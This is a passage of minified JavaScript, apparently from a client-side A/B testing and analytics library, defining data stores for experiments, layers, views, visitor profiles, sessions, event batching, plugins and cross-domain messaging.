Error('Argument "payload.ga4UserId" is missing');this.W.ga4UserId=n,this.emitChange()},Mt:function(t){var n=i.pick(t.data,["holdback","accountId","projectId","snippetId","namespace","revision","listTargetingKeys","dcpServiceId","dcpKeyfieldLocators","recommenderServices","anonymizeIP","plugins","projectJS","experimental","ga4UserId"]);if(0!==i.keys(n).length){i.extend(this.W,{listTargetingKeys:[],dcpServiceId:null,dcpKeyfieldLocators:[]},n),this.emitChange()}},Ut:function(){this.W.domContentLoaded=!0,this.emitChange()}}},1885:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.groups)||(i.each(t.data.groups,i.bind((function(t){o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getGroupsMap:function(){return o.safeReference(this.W)},get:function(t){return o.safeReference(this.W[t])}}},1113:function(t,n,e){var i=e(3062),r=e(9326),o=e(2384);t.exports={initialize:function(){this.W={originalPushState:null,originalReplaceState:null},this.on(r.ENSURE_ORIGINAL_PUSHSTATE,this.Ft),this.on(r.ENSURE_ORIGINAL_REPLACESTATE,this.Bt)},getOriginalPushState:function(){return this.W.originalPushState},getOriginalReplaceState:function(){return this.W.originalReplaceState},Ft:function(){this.W.originalPushState||(this.W.originalPushState=i.bind(o.getGlobal("history").pushState,o.getGlobal("history")))},Bt:function(){this.W.originalReplaceState||(this.W.originalReplaceState=i.bind(o.getGlobal("history").replaceState,o.getGlobal("history")))}}},4291:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht),this.on(r.SET_INTEGRATION_SETTINGS,this.zt)},ht:function(t){i.isEmpty(t.data.integrationSettings)||(i.each(t.data.integrationSettings,i.bind((function(t){this.W[t.id]=t}),this)),this.emitChange())},zt:function(t){var n=this.W[t.id];n?i.extend(n,t):this.W[t.id]=t},getAll:function(){return i.cloneDeep(i.values(this.W))},get:function(t){return i.cloneDeep(this.W[t])},getReference:function(t){return this.W[t]}}},2236:function(t,n,e){var i=e(3062),r=e(9326),o=e(8906),a="*";t.exports={initialize:function(){this.W={},this.on(r.LOAD_PERSISTED_LAYER_STATES,this.jt),this.on(r.RECORD_LAYER_DECISION,this.Gt),this.on(r.RECORD_LAYER_DECISION_EVENT_ID,this.qt)},getLayerState:function(t,n){if(this.W[t]){var e=this.W[t];if(i.keys(e).length>1&&!n)throw new Error("View Id must be specified when more than one layerState for layer.");return n?i.cloneDeep(i.find(e,{pageId:n})):i.cloneDeep(e[a])}},getLayerStates:function(t){var n=[];for(var e in this.W)i.forEach(this.W[e],(function(e){(i.isUndefined(t)||e.namespace===t)&&n.push(i.cloneDeep(e))}));return n},getLayerStatesForAnalytics:function(){var t=[];for(var n in this.W)i.forEach(this.W[n],(function(n){t.push(i.pick(n,["layerId","decision","decisionEventId"]))}));return t},jt:function(t){t.merge||(this.W={}),i.each(t.layerStates,i.bind((function(t){var n=t.layerId;t.pageId||(t.pageId=t.viewId);var e=t.pageId||a,r=this.W[n];if(i.isUndefined(r))this.W[n]={},this.W[n][e]=t;else{var o=r[e];(!o||t.decisionTimestamp>(o.decisionTimestamp||0))&&(this.W[n][e]=t)}}),this)),this.emitChange()},Gt:function(t){var n={layerId:t.layerId,revision:t.revision,namespace:t.namespace,pageId:t.pageId,decisionTicket:t.decisionTicket,decision:t.decision,decisionActivationId:t.activationId,decisionTimestamp:t.timestamp,decisionEventId:null},e=this.W[t.layerId]||{};t.pageId?(delete e[a],e[t.pageId]=n):(e={})[a]=n,this.W[t.layerId]=e,this.emitChange()},qt:function(t){var n=t.layerId,e=t.pageId||a;this.W[n]?this.W[n][e]?(this.W[n][e].decisionEventId=t.decisionId,this.emitChange()):o.warn("Not recording decision event: Layer state not found for view",e):o.warn("Not recording decision event: Campaign not registered",n)}}},4039:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037),a=e(2500);t.exports={initialize:function(){this.W={layers:{},experiments:{},variations:{}},this.on(r.DATA_LOADED,this.ht)},ht:function(t){if(!i.isEmpty(t.data.layers)){var n=this;i.each(t.data.layers,(function(t){i.each(t.experiments,(function(e){t.pageIds||(t.pageIds=t.viewIds),e.campaignName||a.isSingleExperimentPolicy(t.policy)?a.isSingleExperimentPolicy(t.policy)&&t.groupId&&(e.groupId=t.groupId):e.campaignName=t.name,i.each(e.variations,(function(t){i.each(t.actions,(function(t){t.pageId||(t.pageId=t.viewId)})),n.W.variations[t.id]=t})),n.W.experiments[e.id]=e})),o.deepFreeze(t),n.W.layers[t.id]=t})),this.emitChange()}},getAll:function(){return o.safeReference(i.values(this.W.layers))},getCampaignsMap:function(){return o.safeReference(this.W.layers)},getExperimentsMap:function(){return o.safeReference(this.W.experiments)},getVariationsMap:function(){return o.safeReference(this.W.variations)},getCount:function(){return i.keys(this.W.layers).length},getAllByPageIds:function(t){return o.safeReference(i.filter(this.W.layers,(function(n){return i.some(t,i.partial(i.includes,n.pageIds))})))},get:function(t){return o.safeReference(this.W.layers[t])},getLayerByExperimentId:function(t){var n=i.find(this.W.layers,(function(n){return i.find(n.experiments,{id:t})}));return o.safeReference(n)},getExperimentByVariationId:function(t){var n;return i.some(this.W.layers,(function(e){return i.some(e.experiments,(function(e){return i.find(e.variations,{id:t})&&(n=e),n})),n})),o.safeReference(n)}}},7947:function(t,n,e){var i=e(9326);t.exports={initialize:function(){this.W={logs:[]},this.on(i.LOG,this.Ht)},getLogs:function(){return this.W.logs},Ht:function(t){this.W.logs.push(t),this.emitChange()},Z:function(){return this.W.logs.slice()}}},1048:function(t,n,e){var i=e(9326),r=e(3037);t.exports={initialize:function(){this.W={data:null,hasTracked:null},this.on(i.LOAD_REDIRECT_DATA,this.Yt),this.on(i.REGISTER_TRACKED_REDIRECT_DATA,this.$t)},get:function(){return r.safeReference(this.W.data)},hasTracked:function(){return this.W.hasTracked},Yt:function(t){r.deepFreeze(t),this.W.data=t,this.W.hasTracked=!1,this.emitChange()},$t:function(){this.W.hasTracked=!0}}},5324:function(t,n,e){var i=e(3062),r=e(9326),o=e(7478);t.exports={initialize:function(){this.W={},this.on(r.SET_PENDING_EVENT,this.Kt),this.on(r.REMOVE_PENDING_EVENT,this.Wt),this.on(r.LOAD_PENDING_EVENTS,this.Xt)},getEvents:function(){return this.W},getEventsString:function(){return o.stringify(this.W)},Kt:function(t){i.keys(this.W).length>=1e3&&this.Jt();var n=t.id,e=t.retryCount;this.W[n]&&this.W[n].retryCount===e||(this.W[n]={id:n,timeStamp:t.timeStamp,data:t.data,retryCount:e},this.emitChange())},Wt:function(t){delete this.W[t.id],this.emitChange()},Xt:function(t){this.W=t.events,this.Jt(),this.emitChange()},Jt:function(){for(var t=i.sortBy(this.W,"timeStamp"),n=0;n<=t.length-1e3;n++)delete this.W[t[n].id];this.emitChange()}}},3333:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={layerId:null},this.on(r.ANNOUNCE_PENDING_REDIRECT,this.Yt)},isExpectingRedirect:function(){return i.isString(this.W.layerId)},getLayerId:function(){return this.W.layerId},Yt:function(t){this.isExpectingRedirect()||(this.W.layerId=t.layerId,this.emitChange())}}},5231:function(t,n,e){var i=e(3062),r=e(9326),o=e(7798);t.exports={initialize:function(){this.W={},this.W[o.PerformanceData.performance_marks]={},this.on(r.SET_PERFORMANCE_MARKS_DATA,this.Qt)},Qt:function(t){i.isUndefined(this.W[o.PerformanceData.performance_marks][t.name])&&(this.W[o.PerformanceData.performance_marks][t.name]=[]),this.W[o.PerformanceData.performance_marks][t.name].push(t.data),this.emitChange()},getMarks:function(){return i.mapValues(this.W[o.PerformanceData.performance_marks],(function(t){return i.map(t,(function(t){return[t.startTime,t.duration]}))}))},getDurationsFor:function(t){return i.reduce(t,i.bind((function(t,n){var e=this.W[o.PerformanceData.performance_marks][n];return e&&(t[n]=Math.round(i.reduce(e,(function(t,n){return t+n.duration}),0))),t}),this),{})}}},7713:function(t,n,e){var i=e(3062),r=e(9326),o=e(7798),a=e(8906);t.exports={initialize:function(){this.W=i.mapValues(o.PluginTypes,(function(){return{}})),this.on(r.REGISTER_PLUGIN,this.Zt)},Zt:function(t){var n=t.type,e=t.name,i=t.plugin;if(!n||!e)throw new Error("Missing information needed to register plugins: "+n+":"+e);if(!this.W[n])throw new Error("Invalid plugin type specified: "+n);this.W[n][e]=i,a.debug("Plugin Store: Registering Plugin :",t)},getAllPlugins:function(t){if(!t)return this.W;if(this.W[t])return this.W[t];throw new Error("Invalid plugin type: "+t)},getPlugin:function(t,n){if(!n||!t)throw new Error("Missing plugin parameters");return this.getAllPlugins(t)[n]||null}}},7129:function(t,n,e){var i=e(3062),r=e(9326),o=e(8673);t.exports={initialize:function(){this.W={},this.on(r.SET_VISITOR_ATTRIBUTE_PENDING,this.tn)},getPendingAttributeValue:function(t){return t=i.isArray(t)?t.concat("pending"):[t,"pending"],o.getFieldValue(this.W,t)},tn:function(t){o.setFieldValue(this.W,t.key,{pending:t.pending}),this.emitChange()}}},8477:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={inRumSample:!1,id:null,src:null,RumHost:null,data:{extras:{}},apis:{},DOMObservation:{},featuresNeeded:{}},this.on(r.SET_RUM_DATA,this.nn),this.on(r.RECORD_API_USAGE,this.en),this.on(r.INITIALIZE_CHANGE_METRICS,this.rn),this.on(r.RECORD_ACTIVATION_TYPE_USAGE,this.an),this.on(r.RECORD_AUDIENCE_USAGE,this.un),this.on(r.RECORD_CHANGE_MACROTASK_RATE,this.sn),this.on(r.RECORD_CHANGE_OVERHEATED,this.cn),this.on(r.RECORD_CHANGE_TYPE_USAGE,this.fn),this.on(r.RECORD_DOM_OBSERVATION_OCCURENCE,this.ln),this.on(r.RECORD_INTEGRATION_USAGE,this.dn),this.on(r.RECORD_LAYER_FEATURE_USAGE,this.hn),this.on(r.RECORD_LAYER_POLICY_USAGE,this.vn),this.on(r.RECORD_VIEW_FEATURE_USAGE,this.pn),this.on(r.RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT,this.gn),this.on(r.RECORD_VISITOR_ID_LOCATOR_USAGE,this.mn),this.on(r.RECORD_VISITOR_ID_ERROR,this._n),this.on(r.RECORD_STICKY_BUCKETING_FEATURE,this.wn)},nn:function(t){i.merge(this.W,t),this.emitChange()},en:function(t){this.W.apis[t.methodName]||(this.W.apis[t.methodName]=0),this.W.apis[t.methodName]++,this.emitChange()},rn:function(){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0)},sn:function(t){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),t.changeMacrotaskRate>this.W.data.extras.changeMacrotaskRate&&(this.W.data.extras.changeMacrotaskRate=t.changeMacrotaskRate),this.emitChange()},cn:function(){i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0),this.W.data.extras.numOverheatedChanges++,this.emitChange()},ln:function(t){this.W.DOMObservation[t.counterName]||(this.W.DOMObservation[t.counterName]=0),this.W.DOMObservation[t.counterName]++,this.emitChange()},yn:function(t,n,e){i.isUndefined(this.W.featuresNeeded[t])&&(this.W.featuresNeeded[t]={});var r=this.W.featuresNeeded[t];i.each(n,(function(t){r[t]||(r[t]={}),r[t][e]||(r[t][e]=!0)}))},dn:function(t){this.yn("integrations",t.integrations,t.layerId)},fn:function(t){this.yn("changeTypes",t.changeTypes,t.layerId)},an:function(t){this.yn("activationTypes",[t.activationType],t.entityId),this.emitChange()},pn:function(t){this.yn("viewFeatures",t.featuresUsed,t.entityId),this.emitChange()},hn:function(t){this.yn("layerFeatures",[t.feature],t.entityId),this.emitChange()},vn:function(t){this.yn("policy",[t.policy],t.layerId),this.emitChange()},un:function(t){this.yn("audiences",t.audienceTypes,t.layerId),this.emitChange()},gn:function(t){this.W.data.extras.viewsInitiallyActivatedCount=t.viewsInitiallyActivatedCount,this.emitChange()},mn:function(t){this.yn("visitorIdLocatorType",[t.visitorIdLocatorType],t.entityId),this.emitChange()},_n:function(t){this.W.data.extras.errorCustomVisitorId=t.isError,this.emitChange()},wn:function(t){this.yn("stickyBucketing",[t.feature],t.id)},getSampleRum:function(){return this.W.inRumSample},getRumId:function(){return this.W.id},getRumHost:function(){return this.W.RumHost},getApiData:function(){return this.W.apis},getDOMObservationData:function(){return this.W.DOMObservation},getRumData:function(){return i.cloneDeep(this.W.data)},getScriptSrc:function(){return this.W.src},getFeaturesNeededData:function(){var t=this.W.featuresNeeded,n={};return i.forOwn(t,(function(t,e){var r=i.keys(t);i.isEmpty(r)||(n[e]={}),i.forEach(r,(function(r){n[e][r]=i.keys(t[r]).length}))})),n}}},2086:function(t,n,e){var i=e(9326);t.exports={initialize:function(){this.W={initialized:!1,natives:{}},this.on(i.SANDBOXED_FUNCTIONS_ADDED,this.bn)},bn:function(t){if(!t.sandboxedFunctions)throw new Error("No sandboxedFunctions found in payload");this.W.natives=t.sandboxedFunctions,this.W.initialized=!0,this.emitChange()},getAll:function(){return this.W.natives},get:function(t){if(!t)throw new Error("Missing name parameter");return this.W.natives[t]||null},isInitialized:function(){return this.W.initialized}}},2957:function(t,n,e){var i=e(3062),r=e(9326),o=e(1484),a=e(1879);t.exports={initialize:function(){this.W={lastSessionTimestamp:0,sessionId:null},this.on(r.REFRESH_SESSION,this.En),this.on(r.LOAD_SESSION_STATE,this.In)},getState:function(){return i.cloneDeep(this.W)},getSessionId:function(){return this.W.sessionId},In:function(t){this.W.sessionId=t.sessionId,this.W.lastSessionTimestamp=t.lastSessionTimestamp,this.emitChange()},En:function(){var t=o.now(),n=this.W.lastSessionTimestamp;(!this.W.sessionId||t-n>18e5)&&(this.W.sessionId=a.generate()),this.W.lastSessionTimestamp=t,this.emitChange()}}},3312:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.An(),this.on(r.FINALIZE_BATCH_SNAPSHOT,this.Tn),this.on(r.REGISTER_PREVIOUS_BATCH,this.Sn),this.on(r.REGISTER_TRACKER_VISITOR,this.kn),this.on(r.REGISTER_TRACKER_EVENT,this.Rn),this.on(r.REGISTER_TRACKER_DECISION,this.Cn),this.on(r.RESET_TRACKER_EVENTS,this.Nn),this.on(r.RESET_TRACKER_STORE,this.An),this.on(r.RESET_TRACKER_PREVIOUS_BATCHES,this.Dn),this.on(r.SET_TRACKER_POLLING,this.On),this.on(r.SET_TRACKER_BATCHING,this.xn),this.on(r.SET_TRACKER_USE_BEACON,this.Mn),this.on(r.SET_TRACKER_SEND_EVENTS,this.Pn),this.on(r.SET_TRACKER_PERSISTABLE_STATE,this.Ln),this.on(r.SET_TRACKER_DIRTY,this.Un),this.on(r.UPDATE_TRACKER_VISITOR_ATTRIBUTES,this.Vn)},getPersistableState:function(){return this.W.isDirty?this.hasEventsToSend()||this.hasPreviousBatchesToSend()?{data:this.W.data,decisions:this.W.decisions,decisionEvents:this.W.decisionEvents,previousBatches:this.W.previousBatches}:{}:null},Ln:function(t){i.isEmpty(this.W.data)||i.isEmpty(t.data)||(this.Tn(),this.W.previousBatches.push(this.getEventBatch())),this.W.data=t.data||{},this.W.decisions=t.decisions||[],this.W.decisionEvents=t.decisionEvents||[],i.isEmpty(this.W.previousBatches)||i.isEmpty(t.previousBatches)?this.W.previousBatches=t.previousBatches||[]:this.W.previousBatches=this.W.previousBatches.concat(t.previousBatches),this.emitChange()},Un:function(t){this.W.isDirty=t,this.emitChange()},Rn:function(t){var n=this.Fn();(i.isEmpty(n.snapshots)||!i.isEmpty(this.W.decisionEvents))&&this.Bn(),this.zn().events.push(t.event),this.W.decisions=t.decisions,this.Un(!0)},Cn:function(t){this.W.decisionEvents.push(t.decisionEvent),this.W.decisions=t.decisions,this.Un(!0)},kn:function(t){i.isEmpty(this.W.data)?this.W.data=t.data:this.Tn(),this.W.data.visitors.push(t.visitor),this.W.decisions=t.decisions,this.W.decisionEvents=[],this.Un(!0)},Sn:function(t){this.W.previousBatches.push(t),this.Un(!0)},An:function(){this.W={polling:!1,shouldBatch:!0,data:{},decisions:[],decisionEvents:[],canSend:!1,isDirty:!1,previousBatches:[]},this.emitChange()},Nn:function(){var t=this.Fn();this.W.data.visitors=[t],t.snapshots=[],this.Un(!0)},Dn:function(){this.W.previousBatches=[],this.Un(!0)},On:function(t){this.W.polling=t,this.emitChange()},xn:function(t){this.W.shouldBatch=t,this.emitChange()},Mn:function(t){this.W.shouldUseBeacon=t,this.emitChange()},Pn:function(t){this.W.canSend=t,this.emitChange()},getEventBatch:function(){return i.cloneDeep(this.W.data)},getPreviousBatches:function(){return i.cloneDeep(this.W.previousBatches)},jn:function(){return this.W.decisionEvents.slice()},Gn:function(){this.W.decisionEvents=[]},qn:function(){return this.W.decisions.slice()},isPolling:function(){return this.W.polling},shouldBatch:function(){return this.W.shouldBatch},shouldUseBeacon:function(){return this.W.shouldUseBeacon},zn:function(){return i.last(this.Fn().snapshots)},Fn:function(){return i.last(this.W.data.visitors)},Bn:function(){var t=this.jn();this.Fn().snapshots.push({decisions:this.qn(),events:t}),this.Gn(),this.Un(!0)},Tn:function(){this.W.decisionEvents.length>0&&this.Bn()},hasEventsToSend:function(){if(!i.isEmpty(this.W.decisionEvents))return!0;if(!i.isEmpty(this.W.data)&&i.some(this.W.data.visitors||[],(function(t){return t.snapshots.length>0})))return!0;return!1},hasPreviousBatchesToSend:function(){return!i.isEmpty(this.W.previousBatches)},canSend:function(){return this.W.canSend},Vn:function(t){var n=this.Fn();n&&(n.attributes=t.attributes)}}},8430:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={},this.on(r.SET_UA_DATA,this.ht)},ht:function(t){i.isEmpty(this.W)&&(this.W=t.data)},get:function(){return i.cloneDeep(this.W)}}},8824:function(t,n,e){var i=e(3062),r=e(9326),o=e(8906),a={globalTags:{},viewStates:{},shouldBatch:!1};t.exports={initialize:function(){this.W=i.cloneDeep(a),this.on(r.REGISTER_VIEWS,this.Hn),this.on(r.SET_VIEW_ACTIVE_STATE,this.Yn),this.on(r.UPDATE_PARSED_VIEW_METADATA,this.$n),this.on(r.UPDATE_USER_SUPPLIED_METADATA,this.Kn),this.on(r.TRACK_VIEW_ACTIVATED_EVENT,this.Wn),this.on(r.SET_GLOBAL_TAGS,this.Xn),this.on(r.RESET_VIEW_STATES,this.Jn),this.on(r.SET_VIEW_BATCHING,this.xn)},getAll:function(){var t={};for(var n in this.W.viewStates)t[n]=this.getViewState(n);return t},getActiveViewIds:function(){return i.reduce(this.W.viewStates,i.bind((function(t,n,e){return this.isViewActive(e)&&t.push(e),t}),this),[])},shouldBatch:function(){return this.W.shouldBatch},getViewState:function(t){var n=i.cloneDeep(this.W.viewStates[t]),e=this.W.globalTags;return n.metadata=i.extend({},n.parsedMetadata,e,n.userSuppliedMetadata),n},getActiveViewTags:function(){var t=this.getActiveViewStates(),n=i.map(t,(function(t){return t.metadata})),e=[{}].concat(n);return i.extend.apply(i,e)},getActivationEventId:function(t){return this.W.viewStates[t]?this.W.viewStates[t].activationEventId:null},getActiveViewStates:function(){return i.reduce(this.W.viewStates,i.bind((function(t,n,e){return this.isViewActive(e)&&t.push(this.getViewState(e)),t}),this),[])},isViewActive:function(t){var n=this.W.viewStates[t];return n||o.warn("No Page registered with id",t),!!n.isActive},getGlobalTags:function(){return i.cloneDeep(this.W.globalTags)},Jn:function(){this.W.viewStates={},this.emitChange()},Hn:function(t){var n=t.forceClean||!1;i.each(t.views,i.bind((function(t){var e=t.id;this.W.viewStates[e]={id:e,isActive:i.isBoolean(t.isActive)&&!n?t.isActive:null,activatedTimestamp:null,activationEventId:null,parsedMetadata:{},userSuppliedMetadata:{}}}),this)),this.emitChange()},Yn:function(t){var n=t.view.id;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);this.W.viewStates[n].isActive=t.isActive,t.isActive?this.W.viewStates[n].activatedTimestamp=t.timestamp:(this.W.viewStates[n].parsedMetadata={},this.W.viewStates[n].userSuppliedMetadata={}),this.emitChange()},$n:function(t){var n=t.pageId;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);i.assign(this.W.viewStates[n].parsedMetadata,t.metadata),this.emitChange()},Kn:function(t){var n=t.pageId;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);i.assign(this.W.viewStates[n].userSuppliedMetadata,t.metadata),this.emitChange()},Wn:function(t){var n=t.pageId;this.W.viewStates[n]&&(this.W.viewStates[n].activationEventId=t.eventData.eventId,this.emitChange())},Xn:function(t){i.extend(this.W.globalTags,t),this.emitChange()},xn:function(t){this.W.shouldBatch=t,this.emitChange()}}},4259:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={views:{},apiNamesToViews:{}},this.on(r.DATA_LOADED,this.ht)},getAll:function(){return o.safeReference(i.values(this.W.views))},getPagesMap:function(){return o.safeReference(this.W.views)},get:function(t){return o.safeReference(this.W.views[t])},getByApiName:function(t){return o.safeReference(this.W.apiNamesToViews[t])},apiNameToId:function(t){var n=this.W.apiNamesToViews[t];if(n)return n.id},idToApiName:function(t){var n=this.W.views[t];if(n)return n.apiName},getNumberOfPages:function(){return i.keys(this.W.views).length},getAllViewsForActivationType:function(t){return i.filter(this.W.views,{activationType:t})},ht:function(t){i.isEmpty(t.data.views)||(i.each(t.data.views,i.bind((function(t){o.deepFreeze(t),this.W.views[t.id]=t,this.W.apiNamesToViews[t.apiName]=t}),this)),this.emitChange())}}},5283:function(t,n,e){var i=e(3062),r=e(9326),o=e(8673);t.exports={initialize:function(){this.W={profile:{},metadata:{},visitorId:null},this.on(r.SET_VISITOR_ID_VIA_API,this.Qn),this.on(r.SET_VISITOR_ATTRIBUTES,this.Zn),this.on(r.LOAD_EXISTING_VISITOR_PROFILE,this.te)},getVisitorProfile:function(){return this.W.profile},getVisitorProfileMetadata:function(){return this.W.metadata},getAttribute:function(t){var n=this.W.profile;return i.cloneDeep(o.getFieldValue(n,t))},getAttributeMetadata:function(t){return i.cloneDeep(this.W.metadata[t])},getVisitorIdFromAPI:function(){return this.W.visitorId},te:function(t){this.W.profile=t.profile,this.W.metadata=t.metadata,this.emitChange()},Zn:function(t){i.each(t.attributes,i.bind((function(t){var n=t.key;o.setFieldValue(this.W.profile,n,t.value),t.metadata&&i.forOwn(t.metadata,i.bind((function(t,e){o.setFieldValue(this.W.metadata,n.concat(e),t)}),this))}),this)),this.emitChange()},Qn:function(t){this.W.visitorId=t,this.emitChange()}}},4580:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ne)},getCustomBehavioralAttributes:function(){return i.filter(this.W,(function(t){return!!t.rule_json}))},getVisitorAttribute:function(t){var n=i.values(this.W);if(t.datasourceId&&(n=i.filter(n,{dcp_datasource_id:String(t.datasourceId)})),t.attributeName&&t.attributeId)throw new Error("Must not specify both attribute name and attribute ID");if(t.attributeId){var e=this.W[t.attributeId];if(!e)throw new Error("Unrecognized attribute ID: "+t.attributeId);return e}if(t.attributeName){var r=i.filter(n,{name:t.attributeName});if(!r.length)throw new Error("Unrecognized attribute name: "+t.attributeName);if(r.length>1)throw new Error("Too many attributes with name: "+t.attributeName);return r[0]}throw new Error("Must specify attribute name or attribute ID")},ne:function(t){i.isEmpty(t.data.visitorAttributes)||(i.each(t.data.visitorAttributes,i.bind((function(t){this.W[t.id]=t}),this)),this.emitChange())}}},5322:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(3062),r=e(9326),o=e(7478);t.exports={initialize:function(){this.W={variationIdMap:{},preferredLayerMap:{},contextualMabMap:{},odpSegments:{}},this.on(r.UPDATE_VARIATION_ID_MAP,this.re),this.on(r.MERGE_VARIATION_ID_MAP,this.oe),this.on(r.UPDATE_PREFERRED_LAYER_MAP,this.ae),this.on(r.MERGE_PREFERRED_LAYER_MAP,this.ue),this.on(r.UPDATE_CONTEXTUAL_MAB_MAP,this.se),this.on(r.MERGE_CONTEXTUAL_MAB_MAP,this.ce),this.on(r.SET_ODP_SEGMENTS,this.fe)},fe:function(t){this.W.odpSegments=t,this.emitChange()},getOdpSegments:function(){return this.W.odpSegments},getContextualMabMap:function(){return i.cloneDeep(this.W.contextualMabMap)},getContextualMabMapString:function(){return o.stringify(this.W.contextualMabMap)},se:function(t){var n=this.W.contextualMabMap[t.layerId]||{};i.isEqual(n[t.experimentId],t.variationData)||(n[t.experimentId]=t.variationData,this.W.contextualMabMap[t.layerId]=n,this.emitChange())},ce:function(t){var n=this.W.contextualMabMap;i.forEach(t.contextualMabMap,(function(t,e){n[e]||(n[e]={}),i.forEach(t,(function(t,i){n[e][i]||(n[e][i]=t)}))})),this.W.contextualMabMap=n,this.emitChange()},getVariationIdMap:function(){return i.cloneDeep(this.W.variationIdMap)},getVariationIdMapString:function(){return o.stringify(this.W.variationIdMap)},re:function(t){var n=this.W.variationIdMap[t.layerId]||{};n[t.experimentId]!==t.variationId&&(n[t.experimentId]=t.variationId,this.W.variationIdMap[t.layerId]=n,this.emitChange())},oe:function(t){var n=this.getVariationIdMap(),e=t.variationIdMap;i.each(n||{},(function(t,n){e[n]?i.assign(e[n],t):e[n]=t})),this.W.variationIdMap=e,this.emitChange()},getPreferredLayerMap:function(){return i.cloneDeep(this.W.preferredLayerMap)},getPreferredLayerMapString:function(){return o.stringify(this.W.preferredLayerMap)},getPreferredLayerId:function(t){return this.W.preferredLayerMap[t]},ae:function(t){this.W.preferredLayerMap[t.groupId]!==t.layerId&&(this.W.preferredLayerMap[t.groupId]=t.layerId,this.emitChange())},ue:function(t){var n=this.getPreferredLayerMap(),e=t.preferredLayerMap;i.assign(e,n),this.W.preferredLayerMap=e,this.emitChange()}}},1011:function(t,n,e){e(3062);var i=e(9326);e(217).J;t.exports={initialize:function(){this.W={events:[],foreignEvents:{},foreignEventQueues:{}},this.on(i.SET_VISITOR_EVENTS,this.ht),this.on(i.SET_FOREIGN_VISITOR_EVENTS,this.le),this.on(i.SET_FOREIGN_VISITOR_EVENT_QUEUE,this.de)},getEvents:function(){return this.W.events},getForeignEvents:function(){return this.W.foreignEvents},getForeignEventQueues:function(){return this.W.foreignEventQueues},ht:function(t){this.W.events=t,this.emitChange()},le:function(t){this.W.foreignEvents[t.key]=t.value},de:function(t){this.W.foreignEventQueues[t.key]=t.value}}},4703:function(t,n,e){var i=e(9326);t.exports={initialize:function(){this.W={baseMap:{},eventQueue:[],lastEvent:null,initialized:!1,cleared:!1},this.on(i.UPDATE_BEHAVIOR_STORE,this.he)},getBaseMap:function(){return this.W.baseMap},getEventQueue:function(){return this.W.eventQueue},getLastEvent:function(){return this.W.lastEvent},getCleared:function(){return this.W.cleared},getInitialized:function(){return this.W.initialized},he:function(t){this.W[t.key]=t.value}}},4603:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={randomId:null,visitorIdLocator:null},this.on(r.SET_VISITOR_ID,this.ht),this.on(r.DATA_LOADED,this.ve)},getBucketingId:function(){return this.getRandomId()},getRandomId:function(){return this.W.randomId},getVisitorIdLocator:function(){return this.W.visitorIdLocator},ht:function(t){i.extend(this.W,t),this.emitChange()},ve:function(t){i.isEmpty(t.data.visitorIdLocator)||(this.W.visitorIdLocator=t.data.visitorIdLocator,this.emitChange())}}},6149:function(t,n,e){var i=e(3062),r=e(8906),o=e(9326);t.exports={initialize:function(){this.W={frames:[],defaultFrame:null,messages:[],subscribers:[],canonicalOrigins:null,disabled:!1},this.on(o.XDOMAIN_SET_DEFAULT_FRAME,this.pe),this.on(o.XDOMAIN_ADD_FRAME,this.ge),this.on(o.XDOMAIN_SET_MESSAGE,this.me),this.on(o.XDOMAIN_ADD_SUBSCRIBER,this._e),this.on(o.XDOMAIN_SET_CANONICAL_ORIGINS,this.we),this.on(o.XDOMAIN_SET_DISABLED,this.ye)},getMessages:function(){return i.cloneDeep(this.W.messages)},getOffset:function(){return 0===this.W.messages.length?0:this.W.messages[0].data.id},getNextMessageId:function(){return this.W.messages.length+this.getOffset()},getMessageById:function(t){return this.W.messages[t-this.getOffset()]},getSubscribers:function(){return this.W.subscribers},getFrames:function(){return this.W.frames},getNextFrameId:function(){return this.W.frames.length},getDefaultFrame:function(){return this.W.defaultFrame},getCanonicalOrigins:function(){return i.cloneDeep(this.W.canonicalOrigins)},isDisabled:function(){return this.W.disabled},pe:function(t){this.W.defaultFrame=t},ge:function(t){this.W.frames.push(t)},me:function(t){for(this.W.messages[t.messageId-this.getOffset()]=t.message;this.W.messages.length>1e3;){var n=this.W.messages.shift();r.debug("XDomainStorage: Cleared old message: "+n.data.id)}},_e:function(t){this.W.subscribers.push(t.subscriber)},we:function(t){this.W.canonicalOrigins=t.canonicalOrigins},ye:function(t){this.W.disabled=t.disabled}}},1120:function(t,n){n.locatorType={CSS_SELECTOR:"css_selector",JAVASCRIPT:"javascript",URL_REGEX:"url_regex"},n.valueType={STRING:"string",NUMBER:"number",CURRENCY:"currency"},n.nodeNames={INPUT:"INPUT",SELECT:"SELECT"}},8632:function(t,n,e){var i=e(4728).v;n.Error=i("TagError")},5074:function(t,n,e){var i=e(7798).PluginTypes,r=e(8223).get("stores/plugins");n.getTagValue=function(t){var e=r.getPlugin(i.viewTagLocators,t.locatorType);if(!e)throw new n.Error("No locator registered for tag locatorType: "+t.locatorType);return e(t)},n.enums=e(1120),n.Error=e(8632).Error},8170:function(t,n,e){var i=e(1120),r=e(8632).Error;function o(t,n,e){var i=new 